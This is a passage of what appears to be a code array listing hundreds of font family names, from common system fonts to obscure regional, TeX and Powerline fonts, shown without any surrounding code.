        "Marlett",
        "Matisse ITC",
        "Matura MT Script Capitals",
        "Meiryo",
        "Meiryo UI",
        "Microsoft Himalaya",
        "Microsoft JhengHei",
        "Microsoft New Tai Lue",
        "Microsoft PhagsPa",
        "Microsoft Tai Le",
        "Microsoft Uighur",
        "Microsoft YaHei",
        "Microsoft Yi Baiti",
        "MingLiU",
        "MingLiU_HKSCS",
        "MingLiU_HKSCS-ExtB",
        "MingLiU-ExtB",
        "Minion",
        "Minion Pro",
        "Miriam",
        "Miriam Fixed",
        "Mistral",
        "Modern",
        "Modern No. 20",
        "Mona Lisa Solid ITC TT",
        "Mongolian Baiti",
        "MONO",
        "MoolBoran",
        "Mrs Eaves",
        "MS LineDraw",
        "MS Mincho",
        "MS PMincho",
        "MS Reference Specialty",
        "MS UI Gothic",
        "MT Extra",
        "MUSEO",
        "MV Boli",
        "Nadeem",
        "Narkisim",
        "NEVIS",
        "News Gothic",
        "News GothicMT",
        "NewsGoth BT",
        "Niagara Engraved",
        "Niagara Solid",
        "Noteworthy",
        "NSimSun",
        "Nyala",
        "OCR A Extended",
        "Old Century",
        "Old English Text MT",
        "Onyx",
        "Onyx BT",
        "OPTIMA",
        "Oriya Sangam MN",
        "OSAKA",
        "OzHandicraft BT",
        "Palace Script MT",
        "Papyrus",
        "Parchment",
        "Party LET",
        "Pegasus",
        "Perpetua",
        "Perpetua Titling MT",
        "PetitaBold",
        "Pickwick",
        "Plantagenet Cherokee",
        "Playbill",
        "PMingLiU",
        "PMingLiU-ExtB",
        "Poor Richard",
        "Poster",
        "PosterBodoni BT",
        "PRINCETOWN LET",
        "Pristina",
        "PTBarnum BT",
        "Pythagoras",
        "Raavi",
        "Rage Italic",
        "Ravie",
        "Ribbon131 Bd BT",
        "Rockwell",
        "Rockwell Condensed",
        "Rockwell Extra Bold",
        "Rod",
        "Roman",
        "Sakkal Majalla",
        "Santa Fe LET",
        "Savoye LET",
        "Sceptre",
        "Script",
        "Script MT Bold",
        "SCRIPTINA",
        "Serifa",
        "Serifa BT",
        "Serifa Th BT",
        "ShelleyVolante BT",
        "Sherwood",
        "Shonar Bangla",
        "Showcard Gothic",
        "Shruti",
        "Signboard",
        "SILKSCREEN",
        "SimHei",
        "Simplified Arabic",
        "Simplified Arabic Fixed",
        "SimSun",
        "SimSun-ExtB",
        "Sinhala Sangam MN",
        "Sketch Rockwell",
        "Skia",
        "Small Fonts",
        "Snap ITC",
        "Snell Roundhand",
        "Socket",
        "Souvenir Lt BT",
        "Staccato222 BT",
        "Steamer",
        "Stencil",
        "Storybook",
        "Styllo",
        "Subway",
        "Swis721 BlkEx BT",
        "Swiss911 XCm BT",
        "Sylfaen",
        "Synchro LET",
        "System",
        "Tamil Sangam MN",
        "Technical",
        "Teletype",
        "Telugu Sangam MN",
        "Tempus Sans ITC",
        "Terminal",
        "Thonburi",
        "Traditional Arabic",
        "Trajan",
        "TRAJAN PRO",
        "Tristan",
        "Tubular",
        "Tunga",
        "Tw Cen MT",
        "Tw Cen MT Condensed",
        "Tw Cen MT Condensed Extra Bold",
        "TypoUpright BT",
        "Unicorn",
        "Univers",
        "Univers CE 55 Medium",
        "Univers Condensed",
        "Utsaah",
        "Vagabond",
        "Vani",
        "Vijaya",
        "Viner Hand ITC",
        "VisualUI",
        "Vivaldi",
        "Vladimir Script",
        "Vrinda",
        "Westminster",
        "WHITNEY",
        "Wide Latin",
        "ZapfEllipt BT",
        "ZapfHumnst BT",
        "ZapfHumnst Dm BT",
        "Zapfino",
        "Zurich BlkEx BT",
        "Zurich Ex BT",
        "ZWAdobeF",
        "Segoe WP",
        "FreeMono",
        "Heiti TC Light",
        "VNI-Kun",
        "Liberation Serif",
        "ML-TTVeenaHeavy",
        "Brandon Grotesque Light",
        "Adobe Hebrew Italic",
        "MMa Etc Bold",
        "Toledo",
        "Ubuntu Mono derivative Powerline",
        "Hannotate TC Regular",
        "Droid Sans Thai",
        "Cambria Italic",
        "Abadi MT Condensed Extra Bold",
        "Barrio",
        "ML-TTVishu",
        "MMa VariableB S",
        "BurigangaSushreeOMJ",
        "Pegypta",
        "Avenir Next Condensed",
        "TitilliumText22L-Bold",
        "Corbel Bold Italic",
        ".VnCourier New",
        "Trajan Pro 3 Bold",
        "Futura LT Condensed Light",
        "FML-TTAmbili",
        "dbldwrsw",
        "PingFang HK Light",
        "Soho Gothic Pro Italic",
        "Tele-Marines",
        "Cronos Pro",
        "Noto Sans Brahmi",
        "HANA",
        "VNI Times",
        "Rakesly El",
        "WP MultinationalA Roman",
        "HGSHeiseiKakugothictaiW5",
        "Avenir Next W1G Medium",
        "Cambria Bold Italic",
        "Futura Std Book",
        "New Renex Terminal",
        "HGSHeiseiKakugothictaiW9",
        "KufiStandardGK Regular",
        "VNI-Bodon-Poster",
        "eurb9",
        "MrsEavesRoman",
        "WP Greek Century",
        "STIXNonUnicode",
        "Songti SC Bold",
        "Kaushan Script",
        "OpenSymbol",
        "FML-TTJyotsna",
        "EngraverTime",
        "Charter Black Italic",
        "Arno Pro",
        "Tahoma Negreta",
        "Century Schoolbook L",
        "Circular Std Book Italic",
        "Tall Boy 3D",
        "Egyptian710 BT",
        "ML-NILA03",
        "ML-NILA02",
        "ML-NILA01",
        "Petrucci",
        "Waseem Regular",
        "ML-NILA06",
        "ML-NILA05",
        "NORMAL",
        "eusm8",
        "Z@R120A.tmp",
        "cmtcsc10",
        "Merriweather Italic",
        ".VnSouthernH",
        "Lantinghei TC Heavy",
        "C-Medium",
        "Nightclub BTN UltraCn",
        "GoraiOMJ",
        "Avenir Next Ultra Light",
        "Myanmar Sangam MN",
        "Droid Sans Mono Dotted for Powerline",
        "Optima Italic",
        "TitilliumText22L-Regular",
        "MelodBold",
        "cmsl10",
        "cmsl12",
        "Linux Libertine Display O",
        "Manorama",
        "DecoType Naskh Special",
        "Caviar Dreams Bold Italic",
        "Sauce Code Powerline",
        "Courier New CE",
        "BurigangaSushreeMJ",
        "Aileron",
        "Hiragino Sans",
        "Smooth",
        "MMCenturyOldGreek",
        "Microsoft NeoGothic",
        "Atzur",
        "GLYPHICONS Halflings",
        "Trattatello",
        "LT-TM-Lakshman",
        "TeX Gyre Chorus",
        "Myriad Pro SemiCondensed",
        "Open Sans Extrabold",
        "Chaparral Pro Bold",
        "GrilledCheese BTN Cn",
        "Bitstream Charter",
        "Noto Sans Tai Viet",
        "Georgia Pro SemiBold",
        "Rotis Sans Serif Std 56 Italic",
        "ITF Devanagari Marathi Demi",
        "Avenir Next W1G Thin",
        "Priori Serif OT",
        "Times Bold Italic",
        "BurigangaKamalaOMJ",
        "Literation Mono Powerline Italic",
        "Quickpen",
        "AR BONNIE",
        "Caviar Dreams",
        "Avenir Roman",
        "Pujeeta",
        "Deepak",
        "cmmi12",
        "FML-TTSankara",
        "Bookman Old Style Italic",
        ".VnArial",
        "Antonio",
        "Linowrite",
        "GFS Gazis",
        "FordLineDraw",
        "ConcursoItalian BTN Wide",
        "MMa CenturySS",
        "Laksaman",
        "Segoe Marker",
        "Monotype Sorts",
        "Bienhoa",
        "Noto Sans Syriac Eastern",
        "Caviar Dreams Bold",
        "MMa Arrow Bold Italic",
        "Diavlo Black",
        "Proxima Nova",
        "BhairabOMJ",
        "WP Phonetic",
        "Myriad Pro",
        "VNI-Fato",
        "Myriad Pro Bold",
        "MMVariableF Bold",
        "Julius Sans One",
        "EuroRoman",
        "cmcsc9",
        "cmcsc8",
        "LaurenScript",
        "VNI-Commerce",
        "Freebooter Script",
        "Math5",
        ".VnHelvetIns",
        "Roboto Mono Bold Italic for Powerline",
        "Vineta BT",
        "ML-TTPooram",
        "MMa Extra Bold",
        "Quangngai",
        "TAM",
        "Terminal Greek 737 (437G)",
        "TITUS Cyberbit Basic",
        "Kalakaumudi",
        "Adobe Gurmukhi",
        "HanziPen SC",
        "cmff10",
        "Praxis",
        "FML-TTVishu",
        "Microsoft MHei",
        "VNI Greece",
        "Sukhumvit Set Semi Bold",
        "Swiss 721 Roman",
        "Soho Gothic Pro Ultra Italic",
        "STLiti",
        "Marquisette BTN Light",
        "Arimo Bold Italic for Powerline",
        "ML-TTJaya",
        "eusm9",
        "Kohinoor Devanagari Light",
        "Century Gothic Italic",
        "HariSree",
        "MyriadPro-Semibold",
        "IPAexGothic",
        "MS Reference Serif",
        "eusm7",
        "HelveticaNeueLT Pro 97 BlkCn",
        "Quicksand Bold",
        "Yu Mincho",
        "VNI-Murray",
        "ChandrabatiMJ",
        "Sitka Banner",
        "MMCenturyOldGreek Italic",
        ".VnCommercial ScriptH",
        "Interstate-Regular",
        "Arimo Bold Italic",
        "Latienne Pro",
        "TAC-Valluvar",
        "FML-Nanditha",
        "MMa VariableF Bold",
        "Tekton Pro Bold",
        "Noto Serif",
        "AmdtSymbols",
        "Euclid Symbol",
        "Songti SC Regular",
        "Cambria Bold",
        "Meslo LG S DZ Regular for Powerline",
        "Nexa Light",
        "Party LET Plain:1.0",
        "Minion Pro SmBd",
        "AV-Font-Kan1",
        "Clarendon Cn BT",
        "Yu Mincho Demibold",
        "Hypatia Sans Pro Semibold",
        "Seravek Bold Italic",
        "Nightclub BTN Cn",
        "Myriad Arabic Italic",
        "Charter Roman",
        "spinwerad",
        "Gill Sans Nova Cond Ultra Bold",
        "KG Corner of the Sky",
        "DecoType Naskh Extensions",
        "MLB-TTAmbili",
        "YuMincho ",
        "Futura LT Light",
        "Latin Modern Roman",
        "Gotham Narrow Black Italic",
        "DIN-Light",
        "VNI-Top",
        "Giolinh",
        "Muna Black",
        "Apple Boy BTN",
        "Clarendon BT",
        "DINPro-Light",
        "Playfair Display SC Black",
        "Quixley LET",
        "MMa Pascal Bold",
        "Interstate-Light",
        "American Typewriter Condensed Bold",
        "Skia Condensed",
        "Latienne Pro Bold",
        "lcircle10",
        "ML-IndulekhaHeavy",
        "Source Serif Pro Semibold",
        "Tamburo",
        "Halong",
        "Normande Italic",
        "VNI-Book",
        "MMa Extra Italic",
        "Heavy",
        "MMBinary",
        "PondAllRounder",
        "Euphemia UCAS Bold",
        "Avenir Book Oblique",
        "HP Simplified Light",
        "HGSHeiseiKakugothictaiW3",
        "Gill Sans Light",
        "VNI-Garam",
        "AlekyaMedium",
        "Hebar",
        "Stone Sans Sem ITC TT",
        "DV1-TTYogesh",
        "Adobe Arabic",
        "Rosewood Std Regular",
        "Marquisette BTN Lined",
        "Gotham Book",
        "Sukhumvit Set Medium",
        ".VnTeknicalH",
        "Z@R1762.tmp",
        "MMa Gauss Bold",
        "Avenir Next Condensed Demi Bold",
        "Trebuchet MS Bold Italic",
        "TlwgMono",
        "Avenir Next W1G Bold",
        "Flubber",
        "Opus Figured Bass",
        "Futura LT Heavy Oblique",
        "Nova Oval",
        "Bangla MN",
        "Opus Function Symbols",
        "Microsoft JhengHei Light",
        "STIXSizeOneSym",
        "Magic School Two",
        "Type Embellishments One LET Embellishments One LET Plain:1.0",
        "Avenir Next Heavy",
        "Palatino Bold",
        "Candara Italic",
        "Gujarati MT Bold",
        "Vinhan",
        ".VnBahamasBH",
        "SaiVrishin",
        "AR ESSENCE",
        "Frankfurter Venetian TT",
        "Gillius ADF Cd",
        "Mishafi Gold",
        "System Font Medium",
        "Roboto Mono Medium for Powerline",
        "SF Distant Galaxy",
        "Monotype.com",
        "MMTextBook Bold",
        "Gill Sans MT Italic",
        "Tlwg Typewriter",
        "Soho Gothic Pro ExtraBold",
        "STIXSizeTwoSym-Bold",
        "BaluBrush",
        "System Font Bold",
        "Roboto Light Italic",
        "Times New Roman (Arabic)",
        "Maestro Wide",
        "Bickham Script Pro 3 Semibold",
        "STXingkai",
        "Annie BTN",
        "AtraiOMJ",
        "Aileron SemiBold",
        "cmsy7",
        "Bookshelf Symbol 3",
        "Orator Std",
        "Swis721 BdCnOul BT",
        "Proxima Nova Bold",
        "Shree Devanagari 714 Bold Italic",
        "WP MultinationalA Helve",
        "Noto Sans",
        "Lucida Sans Italic",
        "Phosphate Solid",
        "Damascus",
        "DengXian Light",
        "Notram",
        "Bordeaux Roman Bold LET Plain",
        "Lantinghei SC Heavy",
        "MMa CenturyS Italic",
        "Noto Sans Phoenician",
        "System Font",
        "ADMUI3Sm",
        "Shree Devanagari 714 Italic",
        "kroeger 06",
        "Belfast Light SF",
        "KacstBook",
        "PingFang SC Thin",
        "Futura Condensed Medium",
        "WP Japanese",
        "Hiragino Kaku Gothic Std W8",
        "GaneshBold",
        "Open Sans Italic",
        "Aileron Bold",
        ".VnFreeH",
        "Swis721 BlkOul BT",
        ".VnRevueH",
        "Freehand521 BT",
        "MMa Arrow Italic",
        "Opus Chords Sans Condensed",
        "OR-TTSarala",
        "Montserrat Black",
        "VNI-Avo",
        "System Font Medium P4",
        "VNI-GlabXb",
        "HarvestItal",
        "MMa VariableA S",
        "Segoe WP Black",
        "Courier10 BT",
        ".VnLincolnH",
        "eusb5",
        "Marker Felt Thin",
        "KacstTitleL",
        "HelveticaNeueLT Pro 107 XBlkCn",
        "IBM3270",
        "MLB-TTIndulekha",
        "PujeetaItalic",
        "Bookman Old Style Bold",
        "Latin Modern Sans",
        "ELEGANCE",
        "GhorautraMJ",
        "MMExtra Bold",
        "Rockwell Nova Cond",
        "Minion Pro Cond",
        "Brandon Grotesque Medium",
        "HGHeiseiKakugothictaiW9",
        "Euphemia UCAS Italic",
        ".VnUniverseH",
        "Avenir Book",
        "ZapfHumnst Ult BT",
        "Diwani Simple Striped",
        "Myriad Pro Bold SemiCondensed",
        "Raleway SemiBold Italic",
        "Z@R1751.tmp",
        "Hypatia Sans Pro Black",
        "linew10",
        ".VnCooperH",
        "Adobe Ming Std",
        "BlairMdITC TT Medium",
        "FML-TTIndulekhaHeavy",
        "Ruach LET",
        "ML-TTJyothy",
        "Latin Modern Mono Prop",
        "ML-NILA04",
        "TeX Gyre Pagella",
        "Roboto Slab",
        "eurb7",
        "PFFuelPro-Regular",
        "eurb5",
        "MMGreek Bold",
        "Oswald Stencil Bold",
        "Georgia Bold",
        "Noto Serif Thai",
        "Selena",
        "Perpetua Titling MT Bold",
        "ColdSpaghetti BTN",
        "Courier Oblique",
        "Dosis Medium",
        "Canter Bold Shadow",
        "St Marie Thin",
        "FML-TTGopika",
        "STIXIntegralsSm-Bold",
        "MMEtc Italic",
        "CHANL",
        "Yu Gothic UI",
        "KacstNaskh",
        "VNI-Palatin",
        "GFS Porson",
        "ML-TTAswathi",
        "Myriad Pro Condensed Italic",
        "Avenir Next Italic",
        "WP ArabicScript Sihafa",
        "Euclid Symbol Bold",
        "Myriad Pro Semibold Condensed",
        "PT Bold Broken",
        "Goudy Old Style Bold",
        "Racing Sans One",
        "Bentham",
        "Gotham Book Italic",
        "Asimov",
        "Avenir Next W1G Light",
        "Ashwariya",
        "Myriad Pro Light Italic",
        "VNI Helve Condense",
        "Songti TC Regular",
        "Verdana Italic",
        "Nexa XBold Italic",
        "Source Sans Pro",
        "Dingbats",
        "OCR-A II",
        "Deneane",
        "MMExtra Bold Italic",
        "Wellfleet",
        "Jazz LET Plain:1.0",
        "STIXIntegralsSm-Regular",
        "MMa CenturyK",
        "Javanese Text",
        "Nova Script",
        "Arial Hebrew Bold",
        "PCMyungjo Regular",
        "Bhuma",
        "MMa CenturyS",
        "Quicksand Dash",
        "Montserrat Bold",
        "Jokerman Alts LET",
        "Floraless",
        "SF Compact Rounded Semibold",
        "URW Gothic L",
        "BadaBoom BB",
        "Cantarell Oblique",
        "Brush Script MT Italic",
        "Raanana Bold",
        ".VnArialH",
        "IPAPGothic",
        "BN-TTDurga",
        "WP MultinationalB Courier",
        "Germanica",
        "Paralucent Demi Bold Italic",
        "Proxima Nova Soft Medium",
        "Myriad Hebrew Bold",
        "Telugu MN Bold",
        "WP MathA",
        "Proxima Nova Condensed Light Italic",
        "IDAutomationPDF417n5",
        "Times New Roman Greek",
        "FML-TTKaumudi",
        "SF Compact Rounded Bold",
        "Tinos Bold Italic for Powerline",
        "Lantinghei TC",
        "Stylus BT",
        "Soho Gothic Pro Medium",
        "Broken Planewing",
        "MMa Relation Bold Italic",
        "MMCenturyNew Bold Italic",
        "Droid Sans Ethiopic",
        "3M Circular TT Bold",
        "IDAutomationPDF417n2",
        "Lato Black Italic",
        "Liberation Sans",
        "Sofia",
        "Paralucent Light Italic",
        "Dancing Script",
        "DholeshwariMJ",
        "eufm10",
        "Palatino Linotype Bold",
        "Candy Round BTN",
        "12x10",
        "Rupee Foradian",
        "SchoolHouse Cursive B",
        "Stone Sans Sem ITC TT Semi",
        "Coda",
        "Sneakerhead BTN Condensed",
        "Merriweather Light Italic",
        "System Font Ultralight",
        "Akshar Unicode",
        "Lato Italic",
        "Kohinoor Bangla Medium",
        "ChandrabatiMatraOMJ",
        "Futura LT Bold",
        "Helvetica Bold",
        "Arvo",
        "Coolvetica",
        "AR BLANCA",
        "PingFang HK Regular",
        "Arial Narrow Italic",
        "cmtex9",
        "cmtex8",
        "Fren",
        "MMa Negate S",
        "Minion Pro Medium Italic",
        "SWED",
        "ITF Devanagari Marathi Light",
        "athletic",
        "Pointedly Mad",
        "Farsi Simple Outline",
        "Yuppy TC",
        "Noto Sans Lao UI",
        ".VnShelley Allegro",
        "Quinhon",
        "Courier Bold",
        "Carrois Gothic SC",
        "PT Serif Bold Italic",
        "ML-TTKanika",
        "Avenir Next W1G Regular",
        "GrilledCheese BTN Toasted",
        "QuiverItal",
        "Kanalisirung",
        "FML-TTJaya",
        "HelveticaNeueLT Pro 53 Ex",
        "Cut Me Out",
        "Khmer MN Bold",
        "Skia Light",
        "Garamond Italic",
        "GothicG",
        "Autour One",
        "Opus PlainChords",
        "Symbol Tiger",
        "Lucida Fax Demibold",
        "Athelas",
        "Linux Libertine Initials O",
        "STIXIntegralsUp-Bold",
        "MMa VariableD SS",
        "VNI-Aztek",
        "MLW-TTKarthika",
        "ML-TTChithira",
        "Superclarendon Regular",
        "Z@R185D.tmp",
        ".VnPresent",
        "MMa Etc Italic",
        "ADMUI3Lg",
        "Brandon Grotesque Black",
        "Avenir Next Condensed Italic",
        "Circular Std Black",
        "Futura LT Extra Bold Oblique",
        "KanchanOMJ",
        "cmcsc10",
        ".VnCommercial Script",
        "Mathilde",
        "GangaSagarMJ",
        "Nunito Light",
        "Code39AzaleaRegular3",
        "Code39AzaleaRegular2",
        "MMa Variable",
        "STIXSizeTwoSym-Regular",
        "Arabic Transparent",
        "Kufi Extended Outline",
        "Myriad Pro Bold SemiExtended Italic",
        "Titillium Thin Italic",
        "Aileron Heavy",
        "Noto Serif Lao",
        "Web Serveroff",
        "Sauce Code Powerline Bold",
        "Yuanti TC Bold",
        "Noto Sans Bamum",
        "Calisto MT Italic",
        "Myriad Arabic Bold Italic",
        "uni 05",
        "Noto Sans Runic",
        "Sue Ellen Francisco",
        "Hiragino Mincho Pro",
        "GENUINE",
        "FML-TTVarsha",
        "Lucida Grande",
        "Playfair Display SC Black Italic",
        "Avenir Heavy Oblique",
        "GaneshExtraBold",
        "MMa CenturySS Bold",
        "STIXSizeThreeSym-Bold",
        "Kozuka Gothic Pro",
        "KalegongaMJ",
        "Lucida Sans Typewriter Regular",
        "Judson",
        "YuMincho  36p Kana Demibold",
        "FML-TTVisakham",
        "Trade Gothic LT Std Condensed No. 18 Oblique",
        "Myriad Pro Semibold SemiCondensed",
        "Segoe UI Emoji",
        "Ubuntu Mono",
        "ChitraOMJ",
        "DejaVu Sans Mono Bold Oblique for Powerline",
        "Noto Sans Avestan",
        "Piranesi It BT",
        "PrimaSans BT",
        "Mshtakan Oblique",
        "Adamsky SF",
        "Roboto Thin",
        "Reklame Script Regular",
        "Lato Regular",
        "Myriad Arabic",
        "Vollkorn Bold",
        "New Peninim MT Inclined",
        "HGHangle",
        "Desdemona",
        "KievitPro-Regular",
        "Arno Pro Smbd SmText",
        "Rotis Sans Serif Std 55 Regular",
        "Gill Sans Bold",
        "Euclid Bold",
        "Charter Black",
        ".VnMysticalH",
        "Rakesly Ul",
        "Vogue-ExtraBold",
        "ITAN",
        "Mishafi Regular",
        ".VnRevue",
        "Mishafi",
        "Old Antic Decorative",
        "Sukhumvit Set Light",
        "Photoshop Small",
        "TAU-Kambar",
        "Magic School One",
        "Trajan Pro 3",
        "Rage Italic LET",
        "cmfib8",
        "Xirod",
        "Nimbus Sans L",
        "Sacred Geometry",
        "ELANGO-TML-Panchali-Normal",
        "Gill Sans MT Bold",
        "Droid Sans Hebrew",
        "CL",
        "MMa Extra SS",
        "HelveticaNeueLT Pro 75 BdOu",
        "FML-TTAswathi",
        "NATURALBORN",
        "Pleasantly Plump",
        "Blackletter686 BT",
        "Yuppy SC Regular",
        "Arno Pro Smbd",
        "Engl",
        "Times New Roman Cyr",
        "Gill Sans MT Bold Italic",
        "Myriad Pro Light SemiCondensed",
        "YuMincho Demibold",
        "Canter Light",
        "Broadway Copyist Text Ext",
        "Marquisette BTN",
        "Nova Cut",
        "Rumburak",
        "PT Bold Heading",
        "TeX Gyre Termes",
        "Dollar",
        "System Font Regular",
        "SWItalc",
        "Noto Sans Devanagari",
        "AV-Font-Hin1",
        "DejaVu Sans Condensed",
        "Huxley Titling",
        "Roboto Bold",
        "Noto Sans Cypriot",
        "HelveticaNeueLT Pro 25 UltLt",
        "Distant Galaxy",
        "Nueva Std Italic",
        "SWItalt",
        "HELTERSKELTER",
        "Adobe Gothic Std",
        "Avenir Next W1G Italic",
        "KacstTitle",
        "Symap",
        "Ancuu",
        "cmmib7",
        "Chaparral Pro Italic",
        "STIXGeneral-BoldItalic",
        "MMNegate Bold Italic",
        "Birch Std",
        "Silom",
        "Futura Light BT",
        "Leelawadee UI",
        "Proxy 7",
        "Proxy 6",
        "Proxy 5",
        "Proxy 4",
        "Proxy 3",
        "MT Extra Tiger",
        "Proxy 1",
        "Clarendon Hv BT",
        "Lantinghei TC Demibold",
        "Stone Sans ITC TT Bold",
        "Accord SF",
        "Book Antiqua Italic",
        "ML-TTNarmadaExBold",
        "Proxy 9",
        "Proxy 8",
        "Futura Medium BT",
        "YuMincho",
        "Lucida Blackletter",
        "Noto Sans Gujarati",
        "Z@R13D5.tmp",
        "Belfast SF",
        "Yu Gothic UI Light",
        "Noto Sans Linear B",
        "kroeger 05",
        "Myriad Pro Semibold Condensed Italic",
        "Futura Condensed ExtraBold",
        "Roboto Regular",
        "Broadway BT",
        "LeviBrush",
        "Verdana Pro Cond Black",
        "Bebas Neue Light",
        "Yuanti SC",
        "Futura Std Medium Condensed",
        "Diwan Thuluth",
        "EngraverTextH",
        "cmmi10",
        "HelveticaNeueLT Pro 47 LtCn",
        "Verdana Bold Italic",
        "Proxima Nova Rg",
        "Lucida Fax Regular",
        "System Font Medium Italic",
        "Didot Bold",
        "Hack Bold Italic",
        "HelveticaNeueLT Std",
        "Segoe WP Semibold",
        "Constantia Bold",
        "Futura LT Medium Oblique",
        "VNI-Univer",
        "TAM-Shree800",
        "EngraverTextT",
        "Baby Kruffy",
        "David Transparent",
        "HGSHeiseiMinchotaiW3",
        "Fira Mono Medium for Powerline",
        "PT Sans Narrow Bold",
        "header 08",
        "Mesquite Std",
        "HucklebuckJF",
        "MANDELA",
        "KacstArt",
        "MMa Arrow S",
        "Gridnik",
        "Adobe Gurmukhi Bold",
        "Noto Sans Lao",
        "cmsy10orig",
        "Asana Math",
        "Adobe Caslon Pro Semibold Italic",
        ".VnPresentH",
        ".VnClarendonH",
        "Lao MN Bold",
        "Titillium Thin",
        "Vivian",
        "RomanD",
        "ISOCP2",
        "Logo3Mv3tt",
        "QTOptimum Bold",
        "Baghdad",
        "Cantarell Bold",
        "Myriad Pro SemiExt",
        "American Typewriter Light",
        "Avenir Next W1G Thin Italic",
        "Libian SC",
        "Sitka Small",
        "Noto Sans Saurashtra",
        "Averia Sans",
        "Interstate-Bold",
        "Tw Cen MT Bold",
        "wgl4",
        "eusb10",
        "AlekyaThin",
        "HelveticaNeueLT Pro 65 Md",
        "SaiIndira",
        "RomanS",
        "MMa CenturyKS Bold Italic",
        "58",
        "VNtimes new roman",
        "MMa Binary Italic",
        "55",
        "Holiday Springs BTN",
        "57",
        "Roboto Mono Thin for Powerline",
        "51",
        "Adobe Gothic Std B",
        "52",
        "HelveticaNeueLT Std Cn",
        "Noto Sans Gurmukhi",
        "PT Mono Bold",
        "Bastion",
        "FML-TTChithira",
        "54",
        "Lohit Tamil",
        "Yellowtail",
        "VNI-Helve",
        "Diwani Simple Outline 2",
        "ML-TTIndulekha",
        "Incised901 Ct BT",
        "Verona",
        "56",
        "Calligraffitti",
        "Eurostile Bold",
        "Rockwell Nova Extra Bold",
        "Gill Sans Italic",
        "SF Compact Rounded Regular",
        "SWMeteo",
        "GothicI",
        "Chewy",
        "53",
        "Lato Thin",
        "TeX Gyre Bonum",
        "URW Bookman L",
        "Hannotate SC Regular",
        "ElegantIcons",
        "MMa CenturyK Italic",
        "GROBOLD",
        "Bookshelf Symbol 2",
        "PingFang TC Light",
        "Playfair Display SC",
        "Century Schoolbook Bold",
        "Apple SD Gothic Neo UltraLight",
        "Napa SF",
        "cnefonts",
        "STIXIntegralsUp",
        "Corsiva Hebrew Bold",
        "Zapfino Extra LT Ligatures",
        "Stencil Std",
        "Type Embellishments One LET",
        "Iowan Old Style Bold",
        "Lucida Sans Typewriter Bold Oblique",
        "Myriad Pro Regular",
        "Bell Gothic Std Bold",
        "Bodoni 72 Oldstyle Bold",
        "IchamotiOMJ",
        "AV-Font-Ben1",
        "STIXGeneral",
        "Gujarati Sangam MN Bold",
        "Adobe Caslon Pro Semibold",
        "Mallige",
        "VNI-Bazooka",
        "Perpetua Bold",
        "Roboto Condensed Italic",
        "MMa Etc Bold Italic",
        "Avenir Black Oblique",
        "Muli Light Italic",
        "Padauk Book",
        "PT Mono",
        "Museo Sans 300",
        "Code39AzaleaRegular1",
        "STIXSizeOneSym-Bold",
        "MMExtra Italic",
        "Rundkursiv",
        "Times New Roman Bold Italic",
        "OldDreadfulNo7 BT",
        "Bitstream Vera Serif",
        "Cousine Italic for Powerline",
        "Freehand",
        "Roboto Italic",
        "Droid Serif",
        "Lato Thin Italic",
        "MMCenturyOld",
        "VAGRounded BT",
        "Digital Readout Upright",
        "Noto Sans Glagolitic",
        "Old Antic Outline",
        "Bickham Script Pro 3 Bold",
        "AlternateGothic2 BT",
        "Enliven",
        "Kohinoor Telugu Medium",
        "ESTO",
        "Noto Sans Lisu",
        "Smarty Pants BTN",
        "Syastro",
        "WP TypographicSymbols",
        "Kristi",
        "Hoefler Text Ornaments",
        "Courier New CYR",
        "Albany AMT",
        "Granjon Bold",
        "Inconsolata",
        "Sorts Mill Goudy",
        "MMa VariableC S",
        "cmbsy6",
        "Noto Sans Osmanya",
        "Farsi Simple Bold",
        "GreekS",
        "cmbsy7",
        ".VnKoalaH",
        "DhonooOMJ",
        "cmbsy8",
        "Euclid Math One Bold",
        "Swiss 721",
        "Ubuntu",
        "GreekC",
        "VNI-Bandit",
        "URW Palladio L",
        "YuMincho  36p Kana",
        "Sanpya",
        "MMa GreekSS",
        "eufm9",
        "Weibei TC",
        "Myriad Pro Black SemiExtended Italic",
        "Bebas Neue Book",
        "Menlo Bold Italic",
        "eufm5",
        "Soho Gothic Pro Thin Italic",
        "NBP Informa FiveThree",
        "Noto Serif Armenian",
        "DejaVu Sans Mono Bold for Powerline",
        "Trade Gothic LT Std Oblique",
        ".VnBook-Antiqua",
        "Humanst521 XBd BT",
        "Diavlo Bold",
        "WP CyrillicA",
        "WP CyrillicB",
        "ITF Devanagari Medium",
        "Franklin Gothic Medium",
        "FML-TTChithiraHeavy",
        "ML-TTDevika",
        "Superclarendon Light",
        "balonez fantasia",
        "Sitka Text",
        "Skia Black",
        "cmbx12",
        "ML-TTKamini",
        "Alegreya Sans SC",
        "Linux Libertine Display G",
        "Italic",
        "PT Sans Bold",
        "Opus Special Extra",
        "Gurmukhi Sangam MN",
        "FML-TTOnam",
        "ML-TTRevathi",
        "Hiragino Mincho Pro W3",
        "BongshaiMJ",
        "Adobe Hebrew",
        "Optima ExtraBlack",
        "Hiragino Mincho Pro W6",
        "Kundli English",
        "Luminari",
        " 20",
        "Courier MM Screenwriter Italic",
        "HelveticaNeue MediumCond",
        "Swiss 721 Extended",
        "cmmi8",
        "GFS Didot Classic",
        "Myriad Pro Light Condensed",
        "PoetsenOne",
        "Helvetica Neue Light",
        "monooge 05",
        "cmmi7",
        "cmmi6",
        "cmmi5",
        "Tiger Expert",
        "Latin Modern Mono Caps",
        "Learning Curve Pro",
        "RamuScriptMedium",
        "Source Sans Pro Semibold Italic",
        "cmmib10",
        "KabinLightDB Bold",
        "ParvathiThin",
        "Belwe Bd BT",
        "DV-TTYogesh",
        "Russel Write TT",
        "DINPro-Black",
        "GaneshBlack",
        "Carbon Block",
        "Romantic",
        "Valerie Hand",
        "Harrington Bold",
        "Bauer Bodoni Std 1 Roman",
        "AV-Font-Symbol",
        "Palatino Bold Italic",
        "Nanum Brush Script",
        "Noto Sans Egyptian Hieroglyphs",
        "Paralucent ExtraLight Italic",
        "Proxima Nova Semibold",
        "SF Slapstick Comic Shaded Oblique",
        "Prestige Elite Std Bold",
        "FML-TTVaisali",
        "ITF Devanagari Marathi Medium",
        "Arial Hebrew Scholar",
        "Lohit Gujarati",
        "FML-TTChandrika",
        "Calisto MT Bold Italic",
        "SignPainter-HouseScript Semibold",
        "Nirmala UI",
        "Hiragino Kaku Gothic ProN W6",
        "HelveticaNeueLT Pro 57 Cn",
        "Hiragino Kaku Gothic ProN W3",
        "Skia Light Condensed",
        "LT-ET-Ramya",
        "WenQuanYi Micro Hei Mono",
        "ML-TTAshtamudi",
        "Bank Gothic Light",
        "EngraverFontExtras",
        "Swiss 721 Condensed",
        "PT Sans Caption",
        "Georgia Pro Cond Black",
